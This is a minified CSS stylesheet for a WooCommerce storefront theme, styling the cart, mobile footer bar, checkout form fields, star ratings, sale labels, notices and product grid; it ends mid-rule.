@font-face{font-family:"star";src:url(../../../../../plugins/woocommerce/assets/fonts/star.eot);src:url(../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype") , url(../../../../../plugins/woocommerce/assets/fonts/star.woff) format("woff") , url(../../../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype") , url(../../../../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:normal;font-style:normal}@keyframes slideInDown1 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
}@keyframes slideOutUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}.price ins{color:var(--accent)}.price del{color:var(--text_light)}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{position:relative;display:block;text-align:center;-ms-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease}.site-header-cart .cart-contents::before{color:var(--primary)}.site-header-cart .widget_shopping_cart{display:none;background-color:var(--background);padding:2.2906835em 1.41575em 1.41575em}.site-header-cart .widget_shopping_cart .buttons{padding:0}.site-header-cart .widget_shopping_cart .buttons .button{margin:0}.site-search{font-size:14px;color:var(--text);clear:both;display:none}.site-search .widget_product_search #searchsubmit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.xprocal-handheld-footer-bar{position:fixed!important;bottom:0;left:0;right:0;z-index:996;border-top:1px solid;border-top-color:var(--border)}.xprocal-handheld-footer-bar::before,.xprocal-handheld-footer-bar::after{content:"";display:table}.xprocal-handheld-footer-bar::after{clear:both}@media (min-width:1025px){.xprocal-handheld-footer-bar{display:none}}.xprocal-handheld-footer-bar ul{margin:0}.xprocal-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.xprocal-handheld-footer-bar ul li:last-child>a{border-right:0}.xprocal-handheld-footer-bar ul li>a{display:flex;align-items:center;justify-content:flex-end;flex-direction:column;padding-bottom:5px;background-color:var(--background);height:4.235801032em;position:relative;z-index:999;border-right:1px solid;border-right-color:var(--border)}.xprocal-handheld-footer-bar ul li>a:before{color:var(--accent)}.xprocal-handheld-footer-bar ul li>a .title{font-weight:600;font-size:12px;color:var(--accent)}.xprocal-handheld-footer-bar ul li.search .site-search{background-color:var(--background);position:absolute;bottom:-5em;left:0;right:0;transition:all , ease , .2s;padding:1em;z-index:1;display:block}.xprocal-handheld-footer-bar ul li.search.active .site-search{bottom: calc(100% + 1px)}.xprocal-handheld-footer-bar ul li.search .site-search,.xprocal-handheld-footer-bar ul li.search .widget,.xprocal-handheld-footer-bar ul li.search form{margin-bottom:0}.xprocal-handheld-footer-bar ul li.search .widget_product_search{padding-bottom:0}.xprocal-handheld-footer-bar ul li.search .ajax-search-result{display:none}.xprocal-handheld-footer-bar ul li.cart .count,.xprocal-handheld-footer-bar ul li.wishlist .count{display:inline-block;min-width:16px;text-indent:0;line-height:12px;font-size:12px;padding:2px 0;box-sizing:content-box;position:absolute;top:.5em;left:50%;border-radius:100%;color:#fff;background-color:var(--primary)}.xprocal-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.xprocal-handheld-footer-bar ul.columns-2 li{width:50%}.xprocal-handheld-footer-bar ul.columns-3 li{width:33.33333%}.xprocal-handheld-footer-bar ul.columns-4 li{width:25%}.xprocal-handheld-footer-bar ul.scsscolumns-5 li{width:20%}.sf-input-focused .xprocal-handheld-footer-bar{display:none}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td::before,table.shop_table_responsive tr td::after{content:"";display:table}table.shop_table_responsive tr td::after{clear:both}table.shop_table_responsive tr td[data-title]::before{content:attr(data-title) ": ";font-weight:600;float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center;line-height:50px}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions::before{display:none}.rtl .widget_price_filter .price_label,.rtl .widget_price_filter .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-form__label-for-checkbox{cursor:pointer;display:block}.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.3342343017em}.form-row label{color:var(--accent);display:block;margin-bottom:.5em}.form-row .select2-container--default .select2-selection--single{border:1px solid;border-color:var(--background_input);border-radius:0;min-height:54px;background-color:var(--background_input)}.form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px;color:var(--text)}.form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:54px}.form-row .select2-container--default .select2-search--dropdown .select2-search__field{background:#fff!important}.form-row input,.form-row textarea,.form-row select{width:100%}.form-row input[type="checkbox"],.form-row input[type="radio"]{width:auto}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.form-row.woocommerce-invalid input.input-checkbox{outline:2px solid #e2401c;outline-offset:1px}.form-row.woocommerce-invalid .select2-selection{border-color:#e2401c;border-width:2px}.form-row-last{margin-right:0!important}.form-row-wide{clear:both;width:100%}.required{border-bottom:0!important;color:#e2401c}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#3d9cd2;color:#fff;z-index:9998}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{display:block}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:12px;width:6.2em;font-family:"star";font-weight:400}.star-rating::before{content:"s s s s s";opacity:.25;float:left;top:0;left:0;position:absolute;color:var(--text)}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:"S S S S S";top:0;position:absolute;left:0;color:#ec8d1d}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"star";content:"S";color:var(--text);text-indent:0;opacity:.25}p.stars a:hover ~ a::before {content:"S";color:var(--text);opacity:.25}p.stars:hover a::before{content:"S";color:var(--primary);opacity:1}p.stars.selected a.active::before{content:"S";color:var(--primary);opacity:1}p.stars.selected a.active ~ a::before {content:"S";color:var(--text);opacity:.25}p.stars.selected a:not(.active)::before {content:"S";color:var(--primary);opacity:1}.wc-block-grid__product-onsale,.onsale{padding:5px 11px;display:inline-block;position:absolute;font-weight:600;font-size:12px;line-height:14px;text-transform:uppercase;top:0;left:0;z-index:3;color:#fff;background-color:#39b54a}.wc-block-grid__product-onsale.background-red,.onsale.background-red{background-color:#ea4040}.onsale+.stock-label{top:30px;left:0}.stock-label{padding:5px 12px;display:inline-block;position:absolute;font-weight:600;font-size:12px;line-height:14px;text-transform:uppercase;top:0;left:0;z-index:3;color:#fff;background-color:#000}.quantity .qty{width:4.235801032em;text-align:center}.xprocal-sorting{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:14px;margin-bottom:10px;border-bottom:1px solid var(--border)}.xprocal-sorting>*{margin-top:0;margin-bottom:0}.xprocal-sorting .woocommerce-ordering{position:relative}.xprocal-sorting .woocommerce-ordering select{font-weight:500;font-size:14px;width:125px;border:none;padding:0 18px 0 0;background-position:100% center;background-size:10px 10px;background-color:var(--background)}.xprocal-sorting .woocommerce-result-count{font-weight:500;font-size:14px;line-height:24px;color:var(--text_light)}.xprocal-products-per-page{font-size:14px;font-weight:500;color:var(--accent);padding-left:19px;margin-left:14px;position:relative;display:flex;align-items:center}.xprocal-products-per-page .per-page-title{color:var(--text_light)}.xprocal-products-per-page select:not([size]):not([multiple]) {margin-left:3px;padding:0 18px 0 0;border:none;width:auto;background-position:100% center;background-size:10px 10px;background-color:var(--background)}.xprocal-products-per-page:after{content:"";width:1px;height:20px;position:absolute;background-color:var(--border);left:0;top:50%;transform:translateY(-50%)}.gridlist-toggle{display:inline-flex;margin-right:15px}.gridlist-toggle a{font-size:11px;display:inline-block;color:var(--text_light);line-height:0}.gridlist-toggle a.active,.gridlist-toggle a:hover{color:var(--accent)}.gridlist-toggle a:first-child{margin-right:8px}.related,.upsells{position:relative;margin-bottom:50px}.related .related-stroke,.upsells .related-stroke{display:block;text-align:center;position:absolute;top:-64px;width:100%;left:0;color: #6EC1E400;font-weight:700;font-size:100px;line-height:1.2;text-transform:uppercase;letter-spacing:2px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color: #00000012;stroke: #00000012}.related>h2:first-child,.upsells>h2:first-child{font-size:36px;line-height:1.1111111111;font-weight:700;text-align:center;text-transform:uppercase;margin-bottom:20px;color:var(--accent)}.hentry .woocommerce-message strong,.hentry .woocommerce-info strong,.hentry .woocommerce-error strong,.hentry .woocommerce-noreviews strong,.hentry p.no-comments strong{color:#fff}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{margin-top:0;margin-left:0;margin-bottom:30px;padding:1.3em 1.618em 1em;background-color:#0f834d;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15)}.woocommerce-message::before,.woocommerce-message::after,.woocommerce-info::before,.woocommerce-info::after,.woocommerce-error::before,.woocommerce-error::after,.woocommerce-noreviews::before,.woocommerce-noreviews::after,p.no-comments::before,p.no-comments::after{content:"";display:table}.woocommerce-message::after,.woocommerce-info::after,.woocommerce-error::after,.woocommerce-noreviews::after,p.no-comments::after{clear:both}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-message a:hover,.woocommerce-info a:hover,.woocommerce-error a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#fff;opacity:.7}.woocommerce-message a.button:hover,.woocommerce-info a.button:hover,.woocommerce-error a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-message .button,.woocommerce-info .button,.woocommerce-error .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:none;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-message .button:hover,.woocommerce-info .button:hover,.woocommerce-error .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:none;color:#fff;opacity:.7}.woocommerce-message strong,.woocommerce-info strong,.woocommerce-error strong,.woocommerce-noreviews strong,p.no-comments strong{color:#fff}.woocommerce-message pre,.woocommerce-info pre,.woocommerce-error pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.home .woocommerce-message,.home .woocommerce-info,.home .woocommerce-error,.home .woocommerce-noreviews,.home p.no-comments{display:none}.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-error:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}dl.variation{font-size:.875em}dl.variation dd{margin:0 0 1em}.wc-item-meta{font-size:.875em;margin-left:0;list-style:none}.wc-item-meta li::before,.wc-item-meta li::after{content:"";display:table}.wc-item-meta li::after{clear:both}.wc-item-meta li strong,.wc-item-meta li p{display:inline-block}.xprocal-product-section{margin-bottom:1.618em}.xprocal-product-section .section-title{text-align:center;margin-bottom:1em}.xprocal-product-section:last-child{margin-bottom:0}.xprocal-product-pagination{position:relative;display:flex;align-items:center}@media (max-width:768px){.xprocal-product-pagination{display:none}}.xprocal-product-pagination a>span{display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;line-height:1.1666666667;text-transform:uppercase;color:var(--text_light)}.xprocal-product-pagination a>span .xprocal-icon-arrow-left{font-size:8px;margin-right:10px;line-height:14px}.xprocal-product-pagination a>span .xprocal-icon-arrow-right{font-size:8px;margin-left:10px;line-height:14px}.xprocal-product-pagination a>span:hover{color:var(--accent)}.xprocal-product-pagination a:last-child{margin-left:20px}.xprocal-product-pagination a:hover{text-decoration:none}.xprocal-product-pagination a:hover .product-item{opacity:1;visibility:visible;pointer-events:auto;top:100%}.xprocal-product-pagination a span.shop-tooltip{display:inline-flex;align-items:center;margin:0 3px;vertical-align:text-bottom;line-height:22px}.xprocal-product-pagination a:nth-child(2):hover {color:var(--accent)}.xprocal-product-pagination .product-item{position:absolute;right:0;top: calc(100% + 10px);opacity:0;visibility:visible;pointer-events:none;width:250px;background:#fff;box-shadow:0 0 30px 0 rgba(0,0,0,.1);display:flex;align-items:center;text-align:left;transition:all ease-in-out .3s;border-radius:0;overflow:hidden;z-index:99}.xprocal-product-pagination .product-item img{max-width:80px}.xprocal-product-pagination .product-item .xprocal-product-pagination-content{padding:0 15px}.xprocal-product-pagination .product-item .xprocal-product-pagination__title{color:var(--accent);overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em;font-weight:600;line-height:1.2;margin-bottom:5px}.xprocal-product-pagination .product-item .price{display:flex;align-items:baseline;font-size:14px;color:var(--secondary);font-weight:700}.xprocal-product-pagination .product-item .price del{color:var(--text_light);order:2;font-weight:500;margin-left:.327em;font-size:12px}.xprocal-product-pagination .product-item .price ins{order:1;margin-left:0;font-weight:700;font-size:14px;color:var(--highlight)}.xprocal-sticky-add-to-cart{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media (max-width:1023px){.xprocal-archive-product #secondary{display:none}}.products-no-gutter ul.products{margin-left:0;margin-right:0}.products-no-gutter .products-list ul.products{margin-left:-15px;margin-right:-15px}.xprocal-products-overflow{position:relative}.xprocal-products-overflow:before{content:"";position:absolute;width:2px;height:100%;right:-1px;top:0;z-index:9;transition:all .3s ease;background-color:var(--background)}ul.products,.wc-block-grid__products{margin-left:0;margin-right:0;margin-bottom:0;clear:both;display:flex;flex-wrap:wrap}ul.products li.product,ul.products .wc-block-grid__product,.wc-block-grid__products li.product,.wc-block-grid__products .wc-block-grid__product{padding-left:0;padding-right:0;margin-bottom:0;list-style:none;width:100%}ul.products li.product .product-block,ul.products .wc-block-grid__product .product-block,.wc-block-grid__products li.product .product-block,.wc-block-grid__products .wc-block-grid__product .product-block{display:flex;position:relative;flex-direction:column;height:100%;padding:20px;background-color:var(--background);transition:all .3s ease}ul.products li.product .product-block:before,ul.products .wc-block-grid__product .product-block:before,.wc-block-grid__products li.product .product-block:before,.wc-block-grid__products .wc-block-grid__product .product-block:before{content:"";position:absolute;width:1px;height:calc(100% - 40px);right:-1px;bottom:20px;top:20px;z-index:3;transition:all .3s ease;background-color:var(--border)}ul.products li.product .product-block:hover,ul.products .wc-block-grid__product .product-block:hover,.wc-block-grid__products li.product .product-block:hover,.wc-block-grid__products .wc-block-grid__product .product-block:hover{z-index:9;box-shadow:0 0 11px rgba(0,0,0,.11)}ul.products li.product .product-block:hover:before,ul.products .wc-block-grid__product .product-block:hover:before,.wc-block-grid__products li.product .product-block:hover:before,.wc-block-grid__products .wc-block-grid__product .product-block:hover:before{opacity:0}ul.products li.product .product-block:hover .caption-botton .price,ul.products .wc-block-grid__product .product-block:hover .caption-botton .price,.wc-block-grid__products li.product .product-block:hover .caption-botton .price,.wc-block-grid__products .wc-block-grid__product .product-block:hover .caption-botton .price{top:-100%}ul.products li.product .product-block:hover .caption-botton .hover,ul.products .wc-block-grid__product .product-block:hover .caption-botton .hover,.wc-block-grid__products li.product .product-block:hover .caption-botton .hover,.wc-block-grid__products .wc-block-grid__product .product-block:hover .caption-botton .hover{top:0}ul.products li.product .added_to_cart.wc-forward,ul.products .wc-block-grid__product .added_to_cart.wc-forward,.wc-block-grid__products li.product .added_to_cart.wc-forward,.wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward{display:none}ul.products li.product .woocommerce-LoopProduct-link,ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,.wc-block-grid__products li.product .woocommerce-LoopProduct-link,.wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price,ul.products .wc-block-grid__product .price,.wc-block-grid__products li.product .price,.wc-block-grid__products .wc-block-grid__product .price{display:flex;flex-wrap:wrap;align-items:center;font-size:16px;font-weight:700;line-height:1.375;color:var(--primary);transition:all .3s ease}ul.products li.product .price del,ul.products .wc-block-grid__product .price del,.wc-block-grid__products li.product .price del,.wc-block-grid__products .wc-block-grid__product .price del{font-size:14px;font-weight:500;line-height:1.5714285714;color:var(--text_light)}ul.products li.product .price ins,ul.products .wc-block-grid__product .price ins,.wc-block-grid__products li.product .price ins,.wc-block-grid__products .wc-block-grid__product .price ins{font-weight:700;order:-1;color:var(--primary)}ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products .wc-block-grid__product h2,ul.products .wc-block-grid__product h3,ul.products .wc-block-grid__product .woocommerce-loop-product__title,ul.products .wc-block-grid__product .wc-block-grid__product-title,.wc-block-grid__products li.product h2,.wc-block-grid__products li.product h3,.wc-block-grid__products li.product .woocommerce-loop-product__title,.wc-block-grid__products li.product .wc-block-grid__product-title,.wc-block-grid__products .wc-block-grid__product h2,.wc-block-grid__products .wc-block-grid__product h3,.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:16px;font-weight:500;line-height:1.375;letter-spacing:0;margin-bottom:9px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:44px}ul.products li.product img,ul.products .wc-block-grid__product img,.wc-block-grid__products li.product img,.wc-block-grid__products .wc-block-grid__product img{display:block;margin:0 auto;width:100%}ul.products li.product.product-category h2,ul.products li.product.product-category h3,ul.products li.product.product-category .woocommerce-loop-category__title,ul.products .wc-block-grid__product.product-category h2,ul.products .wc-block-grid__product.product-category h3,ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,.wc-block-grid__products li.product.product-category h2,.wc-block-grid__products li.product.product-category h3,.wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,.wc-block-grid__products .wc-block-grid__product.product-category h2,.wc-block-grid__products .wc-block-grid__product.product-category h3,.wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title{font-size:1.1em}ul.products li.product.product-category img,ul.products .wc-block-grid__product.product-category img,.wc-block-grid__products li.product.product-category img,.wc-block-grid__products .wc-block-grid__product.product-category img{margin-bottom:1.618em}ul.products li.product .caption-botton,ul.products .wc-block-grid__product .caption-botton,.wc-block-grid__products li.product .caption-botton,.wc-block-grid__products .wc-block-grid__product .caption-botton{display:flex;flex-direction:column;position:relative;overflow:hidden;height:28px}ul.products li.product .caption-botton .price,ul.products .wc-block-grid__product .caption-botton .price,.wc-block-grid__products li.product .caption-botton .price,.wc-block-grid__products .wc-block-grid__product .caption-botton .price{position:absolute;width:100%;height:28px;left:0;top:0}ul.products li.product .caption-botton .hover,ul.products .wc-block-grid__product .caption-botton .hover,.wc-block-grid__products li.product .caption-botton .hover,.wc-block-grid__products .wc-block-grid__product .caption-botton .hover{position:absolute;width:100%;height:28px;top:100%;left:0;transition:all .3s ease}ul.products li.product .posted-in,ul.products .wc-block-grid__product .posted-in,.wc-block-grid__products li.product .posted-in,.wc-block-grid__products .wc-block-grid__product .posted-in{font-size:12px;line-height:1.1666666667;font-weight:600;text-transform:uppercase;margin-bottom:8px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}ul.products li.product .posted-in a,ul.products .wc-block-grid__product .posted-in a,.wc-block-grid__products li.product .posted-in a,.wc-block-grid__products .wc-block-grid__product .posted-in a{color:var(--text_light)}ul.products li.product .posted-in a:hover,ul.products .wc-block-grid__product .posted-in a:hover,.wc-block-grid__products li.product .posted-in a:hover,.wc-block-grid__products .wc-block-grid__product .posted-in a:hover{color:var(--accent)}ul.products li.product .count-review,ul.products .wc-block-grid__product .count-review,.wc-block-grid__products li.product .count-review,.wc-block-grid__products .wc-block-grid__product .count-review{margin-bottom:10px}ul.products li.product .product-caption .hover,ul.products .wc-block-grid__product .product-caption .hover,.wc-block-grid__products li.product .product-caption .hover,.wc-block-grid__products .wc-block-grid__product .product-caption .hover{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}ul.products li.product .product-caption .hover .line,ul.products .wc-block-grid__product .product-caption .hover .line,.wc-block-grid__products li.product .product-caption .hover .line,.wc-block-grid__products .wc-block-grid__product .product-caption .hover .line{display:inline-block;width:1px;height:12px;margin:0 10px;background-color:#eaeaea}ul.products li.product .product-caption,ul.products .wc-block-grid__product .product-caption,.wc-block-grid__products li.product .product-caption,.wc-block-grid__products .wc-block-grid__product .product-caption{flex:1;display:flex;flex-direction:column;padding-top:15px}ul.products li.product .group-action,ul.products .wc-block-grid__product .group-action,.wc-block-grid__products li.product .group-action,.wc-block-grid__products .wc-block-grid__product .group-action{position:absolute;right:0;bottom:0;z-index:9;opacity:0;visibility:hidden;transform:translateY(20px);transition:all .3s ease}ul.products li.product .group-action .shop-action,ul.products .wc-block-grid__product .group-action .shop-action,.wc-block-grid__products li.product .group-action .shop-action,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action{display:flex;flex-direction:column}ul.products li.product .group-action .shop-action > *:not(:last-child),
ul.products .wc-block-grid__product .group-action .shop-action > *:not(:last-child),
.wc-block-grid__products li.product .group-action .shop-action > *:not(:last-child),
.wc-block-grid__products .wc-block-grid__product .group-action .shop-action > *:not(:last-child) {margin-bottom:-1px}ul.products li.product .group-action .shop-action .woosc-btn,ul.products li.product .group-action .shop-action .woosq-btn,ul.products li.product .group-action .shop-action .woosw-btn,ul.products li.product .group-action .shop-action a[class*="product_type_"],ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"],.wc-block-grid__products li.product .group-action .shop-action .woosc-btn,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"],.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]{display:flex;align-items:center;justify-content:center;width:30px;height:30px;padding:0;font-size:0;letter-spacing:0;border-radius:0;color:#ccc;background-color:var(--background);transition:all ease-in-out .3s;border:1px solid var(--border);position:relative}ul.products li.product .group-action .shop-action .woosc-btn:before,ul.products li.product .group-action .shop-action .woosq-btn:before,ul.products li.product .group-action .shop-action .woosw-btn:before,ul.products li.product .group-action .shop-action a[class*="product_type_"]:before,ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn:before,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn:before,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn:before,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:before,.wc-block-grid__products li.product .group-action .shop-action .woosc-btn:before,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn:before,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn:before,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"]:before,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn:before,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn:before,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn:before,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:before{font-size:13px;margin:0}ul.products li.product .group-action .shop-action .woosc-btn:after,ul.products li.product .group-action .shop-action .woosq-btn:after,ul.products li.product .group-action .shop-action .woosw-btn:after,ul.products li.product .group-action .shop-action a[class*="product_type_"]:after,ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn:after,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn:after,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn:after,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:after,.wc-block-grid__products li.product .group-action .shop-action .woosc-btn:after,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn:after,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn:after,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"]:after,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn:after,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn:after,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn:after,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:after{content:none}ul.products li.product .group-action .shop-action .woosc-btn:hover,ul.products li.product .group-action .shop-action .woosc-btn:focus,ul.products li.product .group-action .shop-action .woosc-btn:active,ul.products li.product .group-action .shop-action .woosq-btn:hover,ul.products li.product .group-action .shop-action .woosq-btn:focus,ul.products li.product .group-action .shop-action .woosq-btn:active,ul.products li.product .group-action .shop-action .woosw-btn:hover,ul.products li.product .group-action .shop-action .woosw-btn:focus,ul.products li.product .group-action .shop-action .woosw-btn:active,ul.products li.product .group-action .shop-action a[class*="product_type_"]:hover,ul.products li.product .group-action .shop-action a[class*="product_type_"]:focus,ul.products li.product .group-action .shop-action a[class*="product_type_"]:active,ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn:hover,ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn:focus,ul.products .wc-block-grid__product .group-action .shop-action .woosc-btn:active,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn:hover,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn:focus,ul.products .wc-block-grid__product .group-action .shop-action .woosq-btn:active,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn:hover,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn:focus,ul.products .wc-block-grid__product .group-action .shop-action .woosw-btn:active,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:hover,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:focus,ul.products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:active,.wc-block-grid__products li.product .group-action .shop-action .woosc-btn:hover,.wc-block-grid__products li.product .group-action .shop-action .woosc-btn:focus,.wc-block-grid__products li.product .group-action .shop-action .woosc-btn:active,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn:hover,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn:focus,.wc-block-grid__products li.product .group-action .shop-action .woosq-btn:active,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn:hover,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn:focus,.wc-block-grid__products li.product .group-action .shop-action .woosw-btn:active,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"]:hover,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"]:focus,.wc-block-grid__products li.product .group-action .shop-action a[class*="product_type_"]:active,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn:hover,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn:focus,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosc-btn:active,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn:hover,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn:focus,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosq-btn:active,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn:hover,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn:focus,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action .woosw-btn:active,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:hover,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:focus,.wc-block-grid__products .wc-block-grid__product .group-action .shop-action a[class*="product_type_"]:active{color:#000}ul.products li.product a[class*="product_type_"],ul.products li.product .woosq-btn,ul.products .wc-block-grid__product a[class*="product_type_"],ul.products .wc-block-grid__product .woosq-btn,.wc-block-grid__products li.product a[class*="product_type_"],.wc-block-grid__products li.product .woosq-btn,.wc-block-grid__products .wc-block-grid__product a[class*="product_type_"],.wc-block-grid__products .wc-block-grid__product .woosq-btn{display:inline-flex;align-items:center;justify-content:center;font-size:13px;line-height:1.0769230769;font-weight:700;border-radius:0;border:none;padding:0;letter-spacing:0;text-transform:uppercase;color:#000;background-color:transparent;transition:all .3s ease}ul.products li.product a[class*="product_type_"]:before,ul.products li.product .woosq-btn:before,ul.products .wc-block-grid__product a[class*="product_type_"]:before,ul.products .wc-block-grid__product .woosq-btn:before,.wc-block-grid__products li.product a[class*="product_type_"]:before,.wc-block-grid__products li.product 